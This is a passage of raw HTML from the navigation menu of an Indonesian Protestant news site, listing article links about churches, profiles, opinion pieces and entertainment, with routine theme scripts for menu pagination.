                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/murid-kristus-yang-hidup-sesuai-nilai-kerajaan-allah/" rel="bookmark" class="td-image-wrap" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/" class="td-post-category">Gereja &amp; Pelayanan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/murid-kristus-yang-hidup-sesuai-nilai-kerajaan-allah/" rel="bookmark" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH">MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/rayakan-hut-ke-69-lembaga-alkitab-protestan-lai-gelar-ibadah-syukur-dan-peluncuran-alkitab-tb-2/" rel="bookmark" class="td-image-wrap" title="Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan  Peluncuran Alkitab TB-2"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/301128489_470270025156460_3793969978987666204_n-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/301128489_470270025156460_3793969978987666204_n-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/301128489_470270025156460_3793969978987666204_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan  Peluncuran Alkitab TB-2"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/" class="td-post-category">Gereja &amp; Pelayanan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/rayakan-hut-ke-69-lembaga-alkitab-protestan-lai-gelar-ibadah-syukur-dan-peluncuran-alkitab-tb-2/" rel="bookmark" title="Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan  Peluncuran Alkitab TB-2">Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/perkumpulan-masembe-atep-se-jabodetabek-dan-sukabumi-gelar-acara-natal-2022-di-gor-otista-jakarta/" rel="bookmark" class="td-image-wrap" title="Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di GOR Otista, Jakarta"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221205-WA1159-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221205-WA1159-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221205-WA1159-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di GOR Otista, Jakarta"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/" class="td-post-category">Gereja &amp; Pelayanan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/perkumpulan-masembe-atep-se-jabodetabek-dan-sukabumi-gelar-acara-natal-2022-di-gor-otista-jakarta/" rel="bookmark" title="Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di GOR Otista, Jakarta">Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/gereja-tiberias-indonesia-kembali-mengadakan-perayaan-natal-secara-besar-besaran-di-stadion-utama-gelora-bung-karno/" rel="bookmark" class="td-image-wrap" title="GEREJA TIBERIAS INDONESIA KEMBALI MENGADAKAN PERAYAAN NATAL SECARA BESAR-BESARAN DI STADION UTAMA GELORA BUNG KARNO"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221203-WA1507-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221203-WA1507-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221203-WA1507-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GEREJA TIBERIAS INDONESIA KEMBALI MENGADAKAN PERAYAAN NATAL SECARA BESAR-BESARAN DI STADION UTAMA GELORA BUNG KARNO"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/" class="td-post-category">Gereja &amp; Pelayanan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/gereja-tiberias-indonesia-kembali-mengadakan-perayaan-natal-secara-besar-besaran-di-stadion-utama-gelora-bung-karno/" rel="bookmark" title="GEREJA TIBERIAS INDONESIA KEMBALI MENGADAKAN PERAYAAN NATAL SECARA BESAR-BESARAN DI STADION UTAMA GELORA BUNG KARNO">GEREJA TIBERIAS INDONESIA KEMBALI MENGADAKAN PERAYAAN NATAL SECARA BESAR-BESARAN DI STADION&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6976e2df7e3ff" data-td_block_id="td_uid_9_6976e2df7e3ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6976e2df7e3ff" data-td_block_id="td_uid_9_6976e2df7e3ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="http://www.cendekiawanprotestan.com/category/profil/">Profil</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6976e2df82b7c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6976e2df82b7c" ><script>var block_td_uid_10_6976e2df82b7c = new tdBlock();
block_td_uid_10_6976e2df82b7c.id = "td_uid_10_6976e2df82b7c";
block_td_uid_10_6976e2df82b7c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6976e2df82b7c_rand","tdc_css_class":"td_uid_10_6976e2df82b7c_rand","tdc_css_class_style":"td_uid_10_6976e2df82b7c_rand_style"}';
block_td_uid_10_6976e2df82b7c.td_column_number = "3";
block_td_uid_10_6976e2df82b7c.block_type = "td_block_mega_menu";
block_td_uid_10_6976e2df82b7c.post_count = "5";
block_td_uid_10_6976e2df82b7c.found_posts = "46";
block_td_uid_10_6976e2df82b7c.header_color = "";
block_td_uid_10_6976e2df82b7c.ajax_pagination_infinite_stop = "";
block_td_uid_10_6976e2df82b7c.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_10_6976e2df82b7c);
</script><div id=td_uid_10_6976e2df82b7c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dr-septinus-saa-sos-msi-uncen-unggul-menuju-universitas-riset-tahun-2030/" rel="bookmark" class="td-image-wrap" title="Dr. Septinus Saa, Sos.,M,Si: Uncen Unggul, Menuju Universitas Riset Tahun 2030"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/08/IMG-20210811-WA0845-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/08/IMG-20210811-WA0845-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/08/IMG-20210811-WA0845-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Septinus Saa, Sos.,M,Si: Uncen Unggul, Menuju Universitas Riset Tahun 2030"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dr-septinus-saa-sos-msi-uncen-unggul-menuju-universitas-riset-tahun-2030/" rel="bookmark" title="Dr. Septinus Saa, Sos.,M,Si: Uncen Unggul, Menuju Universitas Riset Tahun 2030">Dr. Septinus Saa, Sos.,M,Si: Uncen Unggul, Menuju Universitas Riset Tahun 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/mengenal-dan-mengenang-ephorus-em-pdt-dr-dr-hc-sae-nababan-lld/" rel="bookmark" class="td-image-wrap" title="MENGENAL DAN MENGENANG Ephorus (Em.) Pdt. Dr. DR (Hc) SAE Nababan LLD"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/SAVE_20210510_093642-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/SAVE_20210510_093642-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/SAVE_20210510_093642-100x70.jpg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/SAVE_20210510_093642-836x580.jpg 836w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MENGENAL DAN MENGENANG Ephorus (Em.) Pdt. Dr. DR (Hc) SAE Nababan LLD"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/mengenal-dan-mengenang-ephorus-em-pdt-dr-dr-hc-sae-nababan-lld/" rel="bookmark" title="MENGENAL DAN MENGENANG Ephorus (Em.) Pdt. Dr. DR (Hc) SAE Nababan LLD">MENGENAL DAN MENGENANG Ephorus (Em.) Pdt. Dr. DR (Hc) SAE Nababan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pdt-elsen-tan-m-th-pendiri-dan-ketua-umum-sinode-gereja-reformed-karismatik-indonesia-grki-alkitab-terbukti-benar-secara-ilmiah-dan-historis/" rel="bookmark" class="td-image-wrap" title="Pdt. Elsen Tan, M.Th., Pendiri dan Ketua Umum Sinode Gereja Reformed Karismatik Indonesia (GRKI): Alkitab Terbukti Benar secara Ilmiah dan Historis!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/IMG_20200530_051202-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/IMG_20200530_051202-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/IMG_20200530_051202-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pdt. Elsen Tan, M.Th., Pendiri dan Ketua Umum Sinode Gereja Reformed Karismatik Indonesia (GRKI): Alkitab Terbukti Benar secara Ilmiah dan Historis!"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pdt-elsen-tan-m-th-pendiri-dan-ketua-umum-sinode-gereja-reformed-karismatik-indonesia-grki-alkitab-terbukti-benar-secara-ilmiah-dan-historis/" rel="bookmark" title="Pdt. Elsen Tan, M.Th., Pendiri dan Ketua Umum Sinode Gereja Reformed Karismatik Indonesia (GRKI): Alkitab Terbukti Benar secara Ilmiah dan Historis!">Pdt. Elsen Tan, M.Th., Pendiri dan Ketua Umum Sinode Gereja Reformed&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/mayjen-tni-d-i-panjaitan-sang-jenderal-hamba-kristus/" rel="bookmark" class="td-image-wrap" title="MAYJEN. TNI. D.I PANJAITAN &#8211; SANG JENDERAL HAMBA KRISTUS"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/02/SAVE_20210211_212743-218x150.jpeg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/02/SAVE_20210211_212743-218x150.jpeg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/02/SAVE_20210211_212743-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MAYJEN. TNI. D.I PANJAITAN &#8211; SANG JENDERAL HAMBA KRISTUS"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/mayjen-tni-d-i-panjaitan-sang-jenderal-hamba-kristus/" rel="bookmark" title="MAYJEN. TNI. D.I PANJAITAN &#8211; SANG JENDERAL HAMBA KRISTUS">MAYJEN. TNI. D.I PANJAITAN &#8211; SANG JENDERAL HAMBA KRISTUS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/kebangkitan-alumni-itb-di-tanah-air/" rel="bookmark" class="td-image-wrap" title="KEBANGKITAN ALUMNI ITB DI TANAH AIR"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/01/SAVE_20210129_201503-218x150.jpeg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/01/SAVE_20210129_201503-218x150.jpeg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/01/SAVE_20210129_201503-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KEBANGKITAN ALUMNI ITB DI TANAH AIR"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/kebangkitan-alumni-itb-di-tanah-air/" rel="bookmark" title="KEBANGKITAN ALUMNI ITB DI TANAH AIR">KEBANGKITAN ALUMNI ITB DI TANAH AIR</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6976e2df82b7c" data-td_block_id="td_uid_10_6976e2df82b7c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6976e2df82b7c" data-td_block_id="td_uid_10_6976e2df82b7c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="http://www.cendekiawanprotestan.com/category/opini-analisa/">Opini &#038; Analisa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6976e2df87232_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6976e2df87232" ><script>var block_td_uid_11_6976e2df87232 = new tdBlock();
block_td_uid_11_6976e2df87232.id = "td_uid_11_6976e2df87232";
block_td_uid_11_6976e2df87232.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6976e2df87232_rand","tdc_css_class":"td_uid_11_6976e2df87232_rand","tdc_css_class_style":"td_uid_11_6976e2df87232_rand_style"}';
block_td_uid_11_6976e2df87232.td_column_number = "3";
block_td_uid_11_6976e2df87232.block_type = "td_block_mega_menu";
block_td_uid_11_6976e2df87232.post_count = "5";
block_td_uid_11_6976e2df87232.found_posts = "467";
block_td_uid_11_6976e2df87232.header_color = "";
block_td_uid_11_6976e2df87232.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976e2df87232.max_num_pages = "94";
tdBlocksArray.push(block_td_uid_11_6976e2df87232);
</script><div id=td_uid_11_6976e2df87232 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/gereja-masyarakat-marjinal/" rel="bookmark" class="td-image-wrap" title="Gereja &#038; Masyarakat Marjinal"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241212-WA0785-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241212-WA0785-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241212-WA0785-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gereja &#038; Masyarakat Marjinal"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/gereja-masyarakat-marjinal/" rel="bookmark" title="Gereja &#038; Masyarakat Marjinal">Gereja &#038; Masyarakat Marjinal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/provinsi-jakarta-mau-kemana/" rel="bookmark" class="td-image-wrap" title="Provinsi Jakarta Mau Kemana?"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Foto-Merphin-Panjaitan-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Foto-Merphin-Panjaitan-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Foto-Merphin-Panjaitan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Provinsi Jakarta Mau Kemana?"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/provinsi-jakarta-mau-kemana/" rel="bookmark" title="Provinsi Jakarta Mau Kemana?">Provinsi Jakarta Mau Kemana?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/membangkitkan-kembali-gerakan-pekabaran-injil-agama-kristen-protestan-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Membangkitkan Kembali Gerakan Pekabaran Injil Agama Kristen Protestan Di Indonesia."><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Membangkitkan Kembali Gerakan Pekabaran Injil Agama Kristen Protestan Di Indonesia."/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/membangkitkan-kembali-gerakan-pekabaran-injil-agama-kristen-protestan-di-indonesia/" rel="bookmark" title="Membangkitkan Kembali Gerakan Pekabaran Injil Agama Kristen Protestan Di Indonesia.">Membangkitkan Kembali Gerakan Pekabaran Injil Agama Kristen Protestan Di Indonesia.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/kilas-balik-misi-agama-kristen-protestan-di-indonesia-revitalisasi-misi-untuk-transformasi-dan-kemajuan-bangsa/" rel="bookmark" class="td-image-wrap" title="Kilas Balik Misi Agama Kristen Protestan di Indonesia: Revitalisasi Misi untuk Transformasi dan Kemajuan Bangsa"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kilas Balik Misi Agama Kristen Protestan di Indonesia: Revitalisasi Misi untuk Transformasi dan Kemajuan Bangsa"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/kilas-balik-misi-agama-kristen-protestan-di-indonesia-revitalisasi-misi-untuk-transformasi-dan-kemajuan-bangsa/" rel="bookmark" title="Kilas Balik Misi Agama Kristen Protestan di Indonesia: Revitalisasi Misi untuk Transformasi dan Kemajuan Bangsa">Kilas Balik Misi Agama Kristen Protestan di Indonesia: Revitalisasi Misi untuk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/peluang-dan-tantangan-mencapai-tujuan-besar-hilirisasi-indonesia/" rel="bookmark" class="td-image-wrap" title="Peluang dan Tantangan Mencapai Tujuan Besar Hilirisasi Indonesia."><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/SAVE_20210421_174135-696x434-218x150.jpeg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/SAVE_20210421_174135-696x434-218x150.jpeg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/SAVE_20210421_174135-696x434-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Peluang dan Tantangan Mencapai Tujuan Besar Hilirisasi Indonesia."/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/peluang-dan-tantangan-mencapai-tujuan-besar-hilirisasi-indonesia/" rel="bookmark" title="Peluang dan Tantangan Mencapai Tujuan Besar Hilirisasi Indonesia.">Peluang dan Tantangan Mencapai Tujuan Besar Hilirisasi Indonesia.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6976e2df87232" data-td_block_id="td_uid_11_6976e2df87232"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6976e2df87232" data-td_block_id="td_uid_11_6976e2df87232"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-14"><a href="http://www.cendekiawanprotestan.com/category/hiburan/">Hiburan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_6976e2df8c3a4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6976e2df8c3a4" ><script>var block_td_uid_12_6976e2df8c3a4 = new tdBlock();
block_td_uid_12_6976e2df8c3a4.id = "td_uid_12_6976e2df8c3a4";
block_td_uid_12_6976e2df8c3a4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_6976e2df8c3a4_rand","tdc_css_class":"td_uid_12_6976e2df8c3a4_rand","tdc_css_class_style":"td_uid_12_6976e2df8c3a4_rand_style"}';
block_td_uid_12_6976e2df8c3a4.td_column_number = "3";
block_td_uid_12_6976e2df8c3a4.block_type = "td_block_mega_menu";
block_td_uid_12_6976e2df8c3a4.post_count = "5";
block_td_uid_12_6976e2df8c3a4.found_posts = "55";
block_td_uid_12_6976e2df8c3a4.header_color = "";
block_td_uid_12_6976e2df8c3a4.ajax_pagination_infinite_stop = "";
block_td_uid_12_6976e2df8c3a4.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_12_6976e2df8c3a4);
</script><div id=td_uid_12_6976e2df8c3a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/timur-resmi-rilis-official-trailer-dan-poster-iko-uwais-bersama-nagita-slavina-siap-pasang-standar-baru-film-laga-indonesia/" rel="bookmark" class="td-image-wrap" title="&#8220;Timur&#8221; Resmi Rilis Official Trailer dan Poster, Iko Uwais Bersama Nagita Slavina Siap Pasang Standar Baru Film Laga Indonesia"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251106-WA1271-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251106-WA1271-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251106-WA1271-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Timur&#8221; Resmi Rilis Official Trailer dan Poster, Iko Uwais Bersama Nagita Slavina Siap Pasang Standar Baru Film Laga Indonesia"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/hiburan/" class="td-post-category">Hiburan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/timur-resmi-rilis-official-trailer-dan-poster-iko-uwais-bersama-nagita-slavina-siap-pasang-standar-baru-film-laga-indonesia/" rel="bookmark" title="&#8220;Timur&#8221; Resmi Rilis Official Trailer dan Poster, Iko Uwais Bersama Nagita Slavina Siap Pasang Standar Baru Film Laga Indonesia">&#8220;Timur&#8221; Resmi Rilis Official Trailer dan Poster, Iko Uwais Bersama Nagita&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
